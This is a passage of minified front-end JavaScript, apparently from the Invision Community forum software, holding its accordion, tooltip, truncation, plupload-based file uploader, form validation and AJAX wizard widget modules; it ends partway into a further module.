function _createTabPanel(tabId,noAppend=false){const newPanel=$('<div/>').attr({'id':tabId+'_panel'}).addClass(options.panelClass).attr({'role':'tabpanel'}).attr({'aria-labelledby':tabId});if(!noAppend){$(options.contentArea).append(newPanel);}
return newPanel;}
init();return{init};}}(jQuery,_));;
;((($,_)=>{"use strict";const accordionMap=new Map();const defaults={defaultopen:'open'}
ips.createModule('ips.ui.accordion',function(){ips.ui.registerWidget('accordion',ips.ui.accordion,['defaultopen','alwaysopen'])
return{respond(elem,options){if($(elem).get(0).closest('.ipsEditor__tiptap-wrap')){return;}
if(!accordionMap.has($(elem).get(0))){accordionMap.set($(elem).get(0),new Accordion($(elem).get(0),options))}},getInstance(elem){if(accordionMap.has($(elem).get(0))){return accordionMap.get($(elem).get(0))}
return null},destroy(elem){if(this.getInstance(elem)){accordionMap.delete($(elem).get(0))}}}})
class Accordion{constructor(elem,options={}){this.options={...defaults,...options}
this.elem=elem
if(this.options.alwaysopen){this.elem.open=true;}
this.elem.addEventListener('toggle',()=>{if(this.elem.open&&!this.options.alwaysopen){this.accordionSiblings.forEach(sibling=>{sibling.open=false})}})
this.summary?.addEventListener('click',e=>{e.preventDefault()
this.open=!this.open})
this.summary?.addEventListener('keyup',e=>{if(['enter','space','return',' '].includes(e.key.toLowerCase())){e.preventDefault()
this.open=!this.open}})}
get summary(){return this.elem.querySelector(':scope > summary')}
get open(){return this.elem.open}
set open(open){open=!!open
if(this.options.alwaysopen){return}
if(open===this.open)return
const content=this.elem.querySelector(':scope > :not(summary)')
if(!content)return;this.elem.open=true;content.animate([{minHeight:'revert',maxHeight:'revert',height:`${open ? 0 : content.getBoundingClientRect().height}px`},{minHeight:'revert',maxHeight:'revert',height:`${!open ? 0 : content.getBoundingClientRect().height}px`},{minHeight:'revert',maxHeight:'revert',height:`${!open ? 0 : content.getBoundingClientRect().height}px`}],{duration:225})
setTimeout(()=>this.elem.open=open,150)}
get accordionSiblings(){let element=this.elem.previousElementSibling
let siblings=[];while(element?.dataset?.ipsaccordion!==undefined){if(ips.ui.accordion.getInstance(element)){siblings.push(ips.ui.accordion.getInstance(element))}
element=element.previousElementSibling}
siblings=siblings.reverse();element=this.elem.nextElementSibling
while(element?.dataset?.ipsaccordion!==undefined){if(ips.ui.accordion.getInstance(element)){siblings.push(ips.ui.accordion.getInstance(element))}
element=element.nextElementSibling}
return siblings}}})(jQuery,_));;
;(function($,_,undefined){"use strict";const endCachingDebounced=_.throttle((elem)=>{ips.utils.position.endCaching(elem);},100,{leading:false});ips.createModule('ips.ui.tooltip',function(){let _tooltip=null,_timer=[],_currentElem=null,_showTimeout;function respond(elem,options,e){clearTimeout(_showTimeout);if(ips.utils.events.isTouchDevice()){return;}
if(!_tooltip){_createTooltipElement();}
if(e.type==='mouseleave'||e.type==='blur'||e.type==='focusout'){_hide();}else{const content=_getContent(elem,options);if(content){ips.utils.position.startCaching();_showTimeout=setTimeout(()=>{_show(elem,options,content);endCachingDebounced();});}}}
function _calculatePosition(elem,_tooltip){const positionInfo={trigger:elem,target:_tooltip,center:true,above:true,stemOffset:{left:10,top:0}};const tooltipEl=$(_tooltip).get(0);const tooltipPosition=ips.utils.position.positionElem(positionInfo);Object.assign(tooltipEl.style,{left:((tooltipPosition.left>0)?tooltipPosition.left:20)+'px',top:tooltipPosition.top+'px',position:(tooltipPosition.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});if(tooltipPosition.location.vertical==='top'){tooltipEl.classList.add('ipsTooltip_top')
tooltipEl.classList.remove('ipsTooltip_bottom');}else{tooltipEl.classList.add('ipsTooltip_bottom')
tooltipEl.classList.remove('ipsTooltip_top');}
tooltipEl.classList.remove('ipsTooltip_left','ipsTooltip_right');if(tooltipPosition.left>0){if(tooltipPosition.location.horizontal==='left'){tooltipEl.classList.add('ipsTooltip_left');}else if(tooltipPosition.location.horizontal==='right'){tooltipEl.classList.add('ipsTooltip_right');}}}
function _show(elem,options,content){elem=$(elem);ips.utils.anim.cancel(_tooltip);if(options.safe){_tooltip.hide().html(content);}else{_tooltip.hide().text(content);}
if(options.ajax&&!elem.data('_tooltip')){ips.getAjax()(options.ajax).done(response=>{$(elem).data('_tooltip',response);if(options.safe){_tooltip.html(response);}else{_tooltip.text(response);}
_calculatePosition(elem,_tooltip);});}
const element=$(elem).get(0);if(element.hasAttribute('title')){element.setAttribute('_title',element.getAttribute('title'));element.removeAttribute('title');}
_tooltip.show();_calculatePosition(elem,_tooltip);_currentElem=elem;_timer.push(setInterval(_checkForElemPresence,100));setTimeout(()=>$(elem).trigger('tooltipShown'),1);}
function _hide(){ips.utils.anim.go('fadeOut',_tooltip);_currentElem=null;if(_timer.length){for(var i=0;i<_timer.length;i++){clearInterval(_timer[i]);}
_timer=[];}}
function _checkForElemPresence(element){if(!_currentElem||!_currentElem.length||!_currentElem.is(':visible')){_hide();}}
function _getContent(elem,options){elem=$(elem);if(elem.data('_tooltip')){return elem.data('_tooltip');}
else if(options.label){if(options.json){return $.parseJSON(options.label).join("<br>");}else{return options.label;}}else if(elem.attr('aria-label')){return elem.attr('aria-label');}else if(elem.attr('_title')){return elem.attr('_title');}else if(elem.attr('title')){return elem.attr('title');}}
function _createTooltipElement(){var tooltip=ips.templates.render('core.tooltip',{id:'ipsTooltip'});ips.getContainer().append(tooltip);_tooltip=$('#ipsTooltip');}
ips.ui.registerWidget('tooltip',ips.ui.tooltip,['label','extraClass','safe','json','ajax'],{lazyLoad:true,lazyEvents:'mouseenter mouseleave focus blur'});return{respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.truncate',function(){const TRUNCATE_CALLBACK_MAP=new WeakMap();document.addEventListener('ips:truncateCollapse',e=>{if(TRUNCATE_CALLBACK_MAP.has(e.target)){TRUNCATE_CALLBACK_MAP.get(e.target)();TRUNCATE_CALLBACK_MAP.delete(e.target);}},{capture:true});var defaults={expandText:ips.getString('show_more'),deferred:false,deferredClasses:undefined,};var respond=function(elem,options){let el=elem[0];if(el.closest('[data-ipseditorv5],.tiptap')){return;}
const collapseIfNeeded=()=>{delete el.dataset.ipstruncateDeferred;if(el.scrollHeight>el.offsetHeight){if(options.deferred&&options.deferredClasses){for(const cls of options.deferredClasses.split(/\s+/)){el.classList.add(cls);}}
_hideTruncate(elem,_.defaults(options,defaults));}}
if(options.deferred){TRUNCATE_CALLBACK_MAP.set(el,collapseIfNeeded);return;}
collapseIfNeeded();},_hideTruncate=function(elem,options){if(elem.attr('data-truncated')){return;}
var showMore=ips.templates.render('core.truncate.expand',{text:options.expandText});$(elem).after(showMore);var expander=elem.next("[data-action='expandTruncate']");elem.attr('data-truncated',true);expander.on('click',function(e){elem.attr('data-truncate-expanded',true);expander.remove();});};ips.ui.registerWidget('truncate',ips.ui.truncate,['expandText','deferred']);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){const imageExtensions=new Set(['jpg','jpeg','jpe','gif','png','webp','avif']),audioExtensions=new Set(['mp3','ogg','wav','m4a']),videoExtensions=new Set(['mp4','3gp','mov','ogg','ogv','mpg','mpeg','flv','webm','wmv','avi','m4v']);const uploadObj=function(elem,options,e){elem=$(elem);let pluploadObj,runtime,listContainer,uploadCount=0,totalSize=0,injectIds={},uploaderID='',sound=null;function init(){uploaderID=$(elem).identify().attr('id');if(options.listContainer){listContainer=$(options.listContainer);}else if($(elem).find('[data-role="fileList"]').length){listContainer=$(elem).find('[data-role="fileList"]');}else{listContainer=$(elem);}
if(ips.templates.get(options.template+'Wrapper')){listContainer.prepend(ips.templates.render(options.template+'Wrapper'));const firstItem=listContainer.children().first();firstItem.append(listContainer.children().not(firstItem));listContainer=firstItem;$(document).trigger('contentChange',[listContainer.parent()]);}
$(document).on('addUploaderFile',_addUploaderFile);$(document).on('removeAllFiles',_removeAllFiles);if(options.existingFiles){try{const files=$.parseJSON(options.existingFiles);if(files.length){_buildExistingFiles(files);}}catch(err){Debug.error("Couldn't build existing files: "+err);}}
ips.utils.cookie.set('editor_supports_drag',_supportsDraggable()?'true':'false');$(elem).find('[data-action="browse"],[data-supports-drag]').attr('data-supports-drag',_supportsDraggable()?'true':'false');const load=ips.getSetting('useCompiledFiles')?['core/interface/plupload/plupload.full.min.js']:['core/interface/plupload/moxie.js','core/interface/plupload/plupload.dev.js'];ips.loader.get(load).then(function(){_setUpUploader();_initUploader();_postInitEvents();_setUpFormEvents();});}
function refresh(){if(pluploadObj){Debug.log("Refreshing");pluploadObj.refresh();}}
function _setUpFormEvents(){const form=_getForm();if(!form.length){return;}
if(options.allowStockPhotos!==false){$(elem).find('[data-action="stockPhoto"]').on('click',function(e){e.preventDefault();e.stopPropagation();const dialogRef=ips.ui.dialog.create({title:ips.getString("stockphoto_header"),fixed:false,destructOnClose:true,url:ips.getSetting('baseURL')+'?app=core&module=system&controller=pixabay&uploader='+$(elem).attr('data-ipsUploader-name'),});dialogRef.show();});}
form.on('submit',function(e){if(pluploadObj.state!==plupload.STOPPED){e.preventDefault();e.stopPropagation();ips.ui.alert.show({type:'alert',message:ips.getString('filesStillUploading'),subText:ips.getString('filesStillUploadingDesc'),icon:'warn'});$(elem).trigger('fileStillUploading');}});}
function _addUploaderFile(e,data){if(data.uploaderID===uploaderID){data.extIcon=ips.ui.uploader.getExtensionIcon(data.title);listContainer.append(ips.templates.render(_getTemplateName(data),data));}}
function _getTemplateName(data){if(options.template!==null){return options.template;}
let type='fileItem';if(data.isImage){type='imageItem';}else if(data.isVideo){type='videoItem';}
return`core.attachments.${type}`;}
function _removeAllFiles(){listContainer.find('[data-role="file"]').remove();}
function _buildExistingFiles(files){if(!files.length){return;}
for(let file of files){const data={id:file.id,imagesrc:file.imagesrc,thumbnail:file.thumbnail?file.thumbnail:'',thumbnail_for_css:file.thumbnail?file.thumbnail.replace('(','\\(').replace(')','\\)'):'',title:file.originalFileName,size:file.size,field_name:$(elem).attr('data-ipsUploader-name'),newUpload:false,insertable:!options.insertable,done:true,'default':file.default?file.default:null,supportsDelete:options.supportsDelete,extIcon:ips.ui.uploader.getExtensionIcon(file.originalFileName)};if(file.id===$(elem).attr('data-ipsUploader-default')){data['checked']="checked";}
if(file.hasThumb){data['thumb']="<img src='"+(file['thumbnail']?file['thumbnail']:file['imagesrc'])+"' class='ipsImage' alt='An uploaded image'>";}
listContainer.append(ips.templates.render(options.template,data));$('#'+file.id).trigger('newItem',[$('#'+file.id)]);}
$(elem).trigger('fileAdded',{count:files.length,uploader:options.name});}
function _setUpUploader(){pluploadObj=new plupload.Uploader(_getUploaderSettings());pluploadObj.bind('Init',events.init);listContainer.find('[data-role="file"]').each(function(){const fileElem=$(this);fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));uploadCount++;});}
function _getForm(){let form=$(elem).parentsUntil('','form');if(!form.length&&options.postkey){form=$(`[data-ipseditorv5-postkey="${options.postkey}"]`).closest('form');}
return form;}
function _getUploaderSettings(){const form=_getForm();if(options.action===null){options.action=form.attr('action');}
if(options.key===null){options.key=form.children("[name='plupload']").val();}
const pluploadOptions={runtimes:'html5,flash,silverlight,html4',multi_selection:options.multiple,url:encodeURI(_decodeUrl(options.action)),file_data_name:options.name,flash_swf_url:'applications/core/interface/plupload/Movie.swf',silverlight_xap_url:'applications/core/interface/plupload/Movie.xap',browse_button:$(elem).find(options.button).identify().attr('id'),headers:{'x-plupload':options.key},chunk_size:options.maxChunkSize+'mb'};if(options.dropTarget){pluploadOptions.drop_element=$(options.dropTarget).attr('id');}else if($(elem).hasClass('ipsAttachment_dropZone')){pluploadOptions.drop_element=$(elem).attr('id');}else if($(elem).find('.ipsAttachment_dropZone').length){pluploadOptions.drop_element=$(elem).find('.ipsAttachment_dropZone').identify().attr('id');}
return pluploadOptions;}
function _isEncoded(url){url=url||'';return url!==decodeURI(url);}
function _decodeUrl(url){while(_isEncoded(url)){url=decodeURI(url);}
return url;}
function _initUploader(){pluploadObj.init();}
function _postInitEvents(){pluploadObj.bind('Error',events.error);pluploadObj.bind('FilesAdded',events.filesAdded);pluploadObj.bind('FilesRemoved',events.filesRemoved);pluploadObj.bind('UploadFile',events.uploadFile);pluploadObj.bind('UploadProgress',events.uploadProgress);pluploadObj.bind('FileUploaded',events.fileUploaded);pluploadObj.bind('UploadComplete',events.uploadComplete);$(elem).on('injectFile',function(e,data){data=data===undefined?e.originalEvent?.data:data;if(typeof data!=='object'||!(data.file instanceof File)||!('data'in data)){Debug.log('Cannot handle the file injection because there is no file to inject');return;}
const pluploadFile=new plupload.File(new moxie.file.File(getRuntimeUid(),data.file));injectIds[pluploadFile.id]=data.data;pluploadObj.addFile(pluploadFile);}).on('resetUploader',function(data){_resetUploader();});$(window).on('resize',function(){pluploadObj.refresh();});}
function getRuntimeUid(){if(!runtime){runtime=new(moxie.runtime.Runtime.getConstructor(pluploadObj.runtime))();runtime.init();}
return runtime.uid;}
function _resetUploader(){uploadCount=0;totalSize=0;_updateCount();$(elem).trigger('removeAllFiles',{uploaderID:uploaderID});}
function _startUpload(){Debug.log('Starting upload process...');pluploadObj.start();}
function _getStatus(status){switch(status){case plupload.QUEUED:return ips.getString('attachQueued');case plupload.UPLOADING:return ips.getString('attachUploading');case plupload.FAILED:return ips.getString('attachFailed');case plupload.DONE:return ips.getString('attachDone');}}
function _updateFileElement(file){const fileElem=_findFileElem(file);_removeStatusClasses(fileElem);_updateStatus(fileElem,file.status);_updateCount();return fileElem;}
function _findFileElem(file){return $(elem).find('#'+file.id);}
function _updateStatus(fileElem,status){$(fileElem).find('[data-role="status"]').html(_getStatus(status));$(fileElem).toggleClass('ipsAttach_error',status===plupload.FAILED);}
function _removeStatusClasses(fileElem){_.each(['uploading','done','error','queued'],function(type){fileElem.removeClass('ipsAttach_'+type);});}
function _updateCount(){$(elem).find('[data-role="count"]').text(uploadCount);elem.trigger('uploadedCountChanged',{count:uploadCount,percent:pluploadObj.total.percent,uploader:options.name});}
function _setPercent(fileElem,percent){$(fileElem).find('[data-role="progressbar"]').attr('value',percent);if(percent===100){fileElem.find('.ipsMeter').slideUp();}}
function _buildThumb(fileElem,file,info){let toInsert='';if(info.imagesrc){Debug.log(fileElem.find('[data-role="preview"]'));toInsert=$('<img/>').attr({src:info.thumbnail?info.thumbnail:info.imagesrc,alt:''});fileElem.attr('data-fullsizeurl',info.imagesrc).attr('data-thumbnailurl',info.thumbnail?info.thumbnail:info.imagesrc).find('[data-role="preview"]').html(toInsert);}else if(info.videosrc){toInsert=$('<video/>').append($('<source/>').attr({src:info.videosrc,type:fileElem.attr('data-mimeType')}));fileElem.attr('data-fullsizeurl',info.videosrc).find('[data-role="preview"]').html(toInsert);}
fileElem.attr('data-fileid',info.id);if(info.securityKey){fileElem.attr('data-filekey',info.securityKey);}}
function _deleteFile(fileElem,e){e.preventDefault();e.stopPropagation();let baseUrl=options.action;if(baseUrl.match(/\?/)){if(baseUrl.slice(-1)!=='?'){baseUrl+='&';}}else{baseUrl+='?';}
ips.getAjax()(baseUrl+'getUploader&postKey='+options.postkey+'&deleteFile='+encodeURIComponent(fileElem.attr('data-fileid')));uploadCount--;totalSize=totalSize-fileElem.attr('data-filesize');_updateCount();fileElem.fadeOut(function(){fileElem.remove();elem.trigger('fileDeleted',{fileElem:fileElem,uploader:options.name,count:uploadCount,postkey:options.postkey});});}
function _supportsDraggable(){return'draggable'in document.createElement('span')&&FileReader!==undefined&&!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);}
function _fixZIndex(){$(elem).get(0).querySelector(options.button)?.style.setProperty('z-index','')}
let events={init(up){_fixZIndex();if(_supportsDraggable()){const dropElement=$(up.settings.drop_element);let currentElem=null;$(document).on('dragenter',function(e){if(currentElem&&!$(e.target).is(dropElement)&&!$.contains(dropElement.get(0),currentElem)){dropElement.removeClass('ipsDragging');currentElem=null;}});dropElement.on('dragleave',function(){if(!$(currentElem).is(dropElement)&&!$.contains(dropElement.get(0),currentElem)){dropElement.removeClass('ipsDragging');currentElem=null;}}).on('dragenter',function(e){const target=$(e.target);if(target.is(dropElement)||$.contains(dropElement.get(0),e.target)){dropElement.addClass('ipsDragging');currentElem=e.target;}}).on('drop',function(){dropElement.removeClass('ipsDragging');currentElem=null;});}},filesAdded(up,files){_fixZIndex();if(!options.multiple){listContainer.find('[data-role="deleteFile"]').click();if(files.length>1){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('uploadSingleErr')});return false;}}else if(options.maxFiles){if(files.length>options.maxFiles||(uploadCount+files.length)>options.maxFiles){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('uploadMaxFilesErr'),options.maxFiles),callbacks:{}});for(const file of files){up.removeFile(file);}
return false;}}else if(options.maxTotalSize&&totalSize>(options.maxTotalSize*1048576)){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('uploadTotalErr',{size:parseFloat((options.maxTotalSize>=1)?options.maxTotalSize:(options.maxTotalSize*1024)).toLocaleString($('html').attr('lang')),size_suffix:(options.maxTotalSize>=1)?ips.getString('size_mb'):ips.getString('size_kb')}),callbacks:{}});for(const file of files){up.removeFile(file);}
return false;}
const allowedFileTypes=(options.allowedFileTypes!==null)?new Set(JSON.parse(options.allowedFileTypes?.toLowerCase?.())||[]):'';let tooLarge=0,overTotalLimit=0,badType=0,sizeAllowance=options.maxTotalSize?(options.maxTotalSize*1048576)-totalSize:null,fileSizeAllowance=options.maxFileSize?options.maxFileSize*1048576:null
for(let file of files){if(fileSizeAllowance!==null&&file.size>fileSizeAllowance){tooLarge++;up.removeFile(file);continue;}
if(sizeAllowance!==null){if(sizeAllowance<file.size){overTotalLimit++;up.removeFile(file);continue;}
sizeAllowance-=file.size;}
const ext=file.name.split('.').pop().toLowerCase();if(allowedFileTypes?.size&&!allowedFileTypes.has(ext)){badType++;up.removeFile(file);continue;}
const size=plupload.formatSize(file.size),status=_getStatus(file.status);$(elem).trigger('addUploaderFile',{uploaderID:uploaderID,id:file.id,title:file.name,mime:file.type,size:size,sizeRaw:file.size,status,statusCode:file.status,statusText:ips.getString('attachStatus',{size:size,status:status}),field_name:elem.attr('data-ipsUploader-name'),newUpload:true,insertable:true,isImage:imageExtensions.has(ext),isVideo:videoExtensions.has(ext),isAudio:audioExtensions.has(ext),supportsDelete:options.supportsDelete});$('#'+file.id).addClass('ipsAttach_queued').trigger('newItem',[$('#'+file.id)]);}
if(tooLarge){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('uploadSizeErr',{max_file_size:parseFloat((options.maxFileSize>1)?options.maxFileSize:(options.maxFileSize*1024)).toLocaleString(document.documentElement.lang),size_suffix:(options.maxFileSize>1)?ips.getString('size_mb'):ips.getString('size_kb')}),[tooLarge,tooLarge])});for(const file of files){up.removeFile(file);}}
if(overTotalLimit){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('uploadSizeTotalErr',{max_file_size:parseFloat(options.maxTotalSize>1?options.maxTotalSize:options.maxTotalSize*1024).toLocaleString(document.documentElement.lang),size_suffix:(options.maxTotalSize>1)?ips.getString('size_mb'):ips.getString('size_kb')}),[overTotalLimit,overTotalLimit]),callbacks:{}});}
if(badType){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('pluploaderr_-601',{allowed_extensions:[...allowedFileTypes].join(', ')}),[tooLarge,tooLarge]),callbacks:{}});}
if(up.files.length){$(elem).trigger('fileAdded',{count:up.files.length,uploader:options.name});if(options.autoStart){_startUpload();}}},filesRemoved(uploader,files){if(files instanceof Array||Symbol.iterator in files){for(const file of files){if(file.id&&injectIds[file.id]?.error instanceof Function){try{injectIds[file.id].error();}catch(e){console.error(e);}}}}
_fixZIndex();Debug.log('removed');},uploadFile(up,file){_fixZIndex();$(elem).find('.ipsAttachment_loading').show();_updateFileElement(file).addClass('ipsAttach_uploading');},uploadProgress(up,file){_fixZIndex();const fileElem=_updateFileElement(file);fileElem.addClass('ipsAttach_uploading');_setPercent(fileElem,file.percent);elem.trigger('uploadProgress',{count:uploadCount,percent:pluploadObj.total.percent,uploader:options.name});},uploadComplete(up,files){_fixZIndex();let success=0;let error=0;_.each(files,function(file){if(file.status===5){success++;}else if(file.status===4){error++;}});const total=success+error;$(elem).find('.ipsAttachment_loading').hide();elem.trigger('uploadComplete',{success:success,error:error,total:total,uploader:options.name});if(ips.utils.events.getVisibilityProp()!==undefined||!document[ips.utils.events.getVisibilityProp()]){return;}
const text=[];if(!total){return;}
if(success){text.push(ips.pluralize(ips.getString('notifyUploadSuccess'),[success]));}
if(error){text.push(ips.pluralize(ips.getString('notifyUploadError'),[error]));}
if(ips.utils.notification.hasPermission()){ips.utils.notification.create({title:ips.pluralize(ips.getString('yourUploadsFinished'),[total]),body:text.join(' '),icon:ips.getSetting('upload_imgURL'),onClick:function(){try{window.focus();}catch(err){}}}).show();}
if(sound){try{sound.play();}catch(err){}}},fileUploaded(up,file,info){_fixZIndex();uploadCount++;totalSize+=file.size;const fileElem=_updateFileElement(file);fileElem.addClass('ipsAttach_done');if(options.insertable){ips.utils.anim.go('fadeIn',fileElem.find('[data-role="insert"]'));}
fileElem.find('[data-role="deleteFileWrapper"]').slideDown();_setPercent(fileElem,100);try{const jsonInfo=$.parseJSON(info.response);elem.before($('<input type="hidden">').attr('name',elem.attr('data-ipsUploader-name')+'_existing['+file.id+']').attr('value',jsonInfo.id));if(jsonInfo['error']){fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));file.status=plupload.FAILED;up.trigger('error',{code:jsonInfo['error'],extra:jsonInfo['extra'],subText:jsonInfo['sub'],file:file,uploader:options.name});return;}
if(jsonInfo){_buildThumb(fileElem,file,jsonInfo);fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));}}catch(err){fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));file.status=plupload.FAILED;up.trigger('error',{code:'upload_error',extra:err.message,file:file,uploader:options.name});Debug.warn(err);}
if(file.id&&injectIds[file.id]){$(elem).trigger('fileInjected',{'fileElem':fileElem,'data':injectIds[file.id]});delete injectIds[file.id];}},error(up,err){_fixZIndex();if(err.file){_updateFileElement(err.file);}
if(err.code===-600||err.code===-601){return;}
let errorMessage=ips.getString('pluploaderr_'+err.code,{max_file_size:parseFloat((options.maxFileSize>1)?options.maxFileSize:(options.maxFileSize*1024)).toLocaleString($('html').attr('lang')),size_suffix:(options.maxFileSize>1)?ips.getString('size_mb'):ips.getString('size_kb'),allowed_extensions:(options.allowedFileTypes!==null)?$.parseJSON(options.allowedFileTypes).join(','):'',server_error_code:(err.extra!==null)?err.extra:0,});if(!errorMessage){errorMessage=ips.getString('pluploaderr_SERVER_CONFIGURATION',{server_error_code:err.code});err.subText=ips.getString('pluploaderr_error_code',{code:err.code});}
ips.ui.alert.show({type:'alert',icon:'warn',message:errorMessage,callbacks:{},subTextHtml:err.subText?err.subText:null});}};init();return{init,refresh};};"use strict";const iconMap={'txt':'file-lines','rtf':'file-lines','csv':'file-lines','pdf':'file-pdf','doc':'file-word','docx':'file-word','xls':'file-excel','xlsx':'file-excel','xlsm':'file-excel','zip':'file-archive','tar':'file-archive','gz':'file-archive','ppt':'file-powerpoint','pptx':'file-powerpoint','ico':'file-image','gif':'file-image','jpeg':'file-image','jpg':'file-image','jpe':'file-image','png':'file-image','avif':'file-image','psd':'file-image','webp':'file-image','aac':'file-audio','mp3':'file-audio','ogg':'file-audio','ogv':'file-audio','wav':'file-audio','m4a':'file-audio','flv':'file-video','mkv':'file-video','mp4':'file-video','mpg':'file-video','mpeg':'file-video','3gp':'file-video','webm':'file-video','wmv':'file-video','avi':'file-video','m4v':'file-video','mov':'file-video','css':'file-code','html':'file-code','js':'file-code','xml':'file-code',};ips.createModule('ips.ui.uploader',function(){const defaults={multiple:false,allowedFileTypes:null,maxFileSize:null,maxTotalSize:null,maxChunkSize:null,action:null,name:'upload',button:'.ipsButton--primary',key:null,autoStart:true,insertable:false,template:'core.attachments.fileItem',postkey:'',supportsDelete:true,allowStockPhotos:false,};function respond(elem,options){if(!$(elem).data('_uploader')){$(elem).show();$(elem).data('_uploader',uploadObj(elem,_.defaults(options,defaults)));}else{try{const obj=$(elem).data('_uploader');obj.refresh();}catch(err){Debug.log("Couldn't refresh uploader "+$(elem).identify().attr('id'));}}}
function refresh(elem){try{const obj=$(elem).data('_uploader');obj.refresh();}catch(err){Debug.log("Couldn't refresh uploader "+$(elem).identify().attr('id'));}}
function getObj(elem){if($(elem).data('_uploader')){return $(elem).data('_uploader');}
return undefined;}
function getExtensionIcon(filename){const extRegex=/(?:\.([^.]+))?$/;const ext=extRegex.exec(filename);if(!_.isUndefined(iconMap[ext[1]])){return iconMap[ext[1]];}
return'file';}
ips.ui.registerWidget('uploader',ips.ui.uploader,['multiple','allowedFileTypes','maxFileSize','maxTotalSize','maxChunkSize','action','name','button','key','maxFiles','dropTarget','listContainer','autoStart','insertable','template','existingFiles','postkey','supportsDelete','allowStockPhotos']);return{respond:respond,refresh:refresh,getObj:getObj,getExtensionIcon:getExtensionIcon};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.validation',function(){var defaults={live:true,submit:true,characterLimit:3,displayAs:'list'};var respond=function(elem,options,e){if(!$(elem).data('_validation')){$(elem).data('_validation',validateObj(elem,_.defaults(options,defaults)));}};var validateObj=function(elem,options){var init=function(){if(options.live){$(elem).on('keyup blur','input:not( [type="button"] ):not( [type="checkbox"] ):not( [type="hidden"] )'+
':not( [type="radio"] ):not( [data-validate-bypass] ), textarea:not( [data-validate-bypass] )',_textEvent);$(elem).on('change','select',_selectEvent);}
if(options.submit){$(elem).closest('form').on('submit',_submitEvent);}},_submitEvent=function(e){var errors=0;var elements=$(elem).find('input:not( [type="submit"] ):not( [type="checkbox"] )'+
':not( [type="radio"] ):not( [type="hidden"] ), select, textarea');elements.each(function(){if(!_validate($(this))){errors++;}});if(errors>0){e.preventDefault();$(e.currentTarget).trigger('error.validation',{count:errors});}else{$(e.currentTarget).trigger('success.validation');}},_selectEvent=function(e){},_textEvent=function(e){var field=$(e.currentTarget);if(e.type=='blur'||e.type=='focusout'){if(field.val().length>=options.characterLimit||field.is('[type="number"], [type="range"]')){_validate(field);}}else{if(field.attr('data-hasErrors')){_validate(field);}}},_validate=function(target){var result=ips.utils.validate.validate(target);if(result!==true&&!result.result){_displayErrors(target,result);}else{_clearErrors(target);}
return result.result;},_displayErrors=function(target,results){var id=target.identify().attr('id');var errorList=$('#'+id+'_errors');if(!errorList.length){var wrapper=ips.templates.render('core.forms.validationWrapper',{id:id+'_errors'});target.after(wrapper);errorList=$('#'+id+'_errors');}
errorList.html('');for(var i=0;i<results.messages.length;i++){errorList.append(ips.templates.render('core.forms.validationItem',{message:results.messages[i].message}));}
target.addClass('ipsField_error').attr('data-hasErrors',true);},_clearErrors=function(target){var id=target.identify().attr('id');if($('#'+id+'_errors').length){$('#'+id+'_errors').remove();}
target.removeClass('ipsField_error').removeAttr('data-hasErrors');}
init();return{};};ips.ui.registerWidget('validation',ips.ui.validation);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.wizard',function(){var respond=function(elem,options,e){elem.on('click','[data-action="wizardLink"]',_.bind(refresh,e,elem));elem.on('submit','form',_.bind(refresh,e,elem));};var refresh=function(elem,e){var target=$(e.currentTarget);_showLoading(elem);if(target.is('form')){if(target.attr('data-bypassAjax')){return true;}
e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();var data=target.serialize()+'&_wizardHeight='+elem.find('[data-role="loading"]').outerHeight();if(e.originalEvent&&e.originalEvent.submitter&&e.originalEvent.submitter.name&&e.originalEvent.submitter.value){data+='&'+e.originalEvent.submitter.name+'='+e.originalEvent.submitter.value;}
ips.getAjax()(target.attr('action'),{data:data,type:'post'}).done(function(response){_insertHtml(response,elem);}).fail(function(response,textStatus,errorThrown){target.attr('data-bypassAjax',true);target.submit();})}else{e.preventDefault();ips.getAjax()(target.attr('href')).done(function(response){_insertHtml(response,elem);});}},_insertHtml=function(response,elem){if(_.isObject(response)&&response.redirect){window.location=response.redirect;return;}
var responseDiv=$('<div>'+response+'</div>');var responseWizard=responseDiv.find('[data-ipsWizard]').html();if(!responseWizard){responseWizard=response;}
responseDiv.find("link","script").appendTo('head');ips.controller.cleanContentsOf(elem);elem.html(responseWizard);$(document).trigger('contentChange',[elem]);elem.trigger('wizardStepChanged');},_showLoading=function(elem){var loading=elem.find('[data-role="loading"]');var formContainer=elem.find('[data-role="wizardContent"]');if(!formContainer.is(':visible')){return;}
if(!loading.length){loading=$('<div/>').attr('data-role','loading').addClass('ipsLoading').hide();elem.append(loading);}
var dims={width:formContainer.outerWidth(),height:formContainer.outerHeight()};loading.css({width:dims.width+'px',height:dims.height+'px'}).show();formContainer.hide().after(loading.show());},_hideLoading=function(){var loading=elem.find('[data-role="loading"]');var formContainer=elem.find('[data-role="registerForm"]');loading.remove();formContainer.show();};ips.ui.registerWidget('wizard',ips.ui.wizard);return{respond:respond};});}(jQuery,_));;
;(($,_)=>{"use strict";const defaults={currentitems:[],canEdit:false}
const _globalExclude=`:not(.ipsTableOfContents *, .ipsEdited, aside *, #elPostFeed [data-ips-hook="postWrapper"]:not([data-ips-first-post]) *)`;const _pagebuilderContainer=`:is([data-blockid*="app_cms_Wysiwyg"], [data-blockid*="app_cms_Codemirror"], [data-pageid] [data-widgetarea*="col"] [data-blockid]) > .ipsWidget__content`
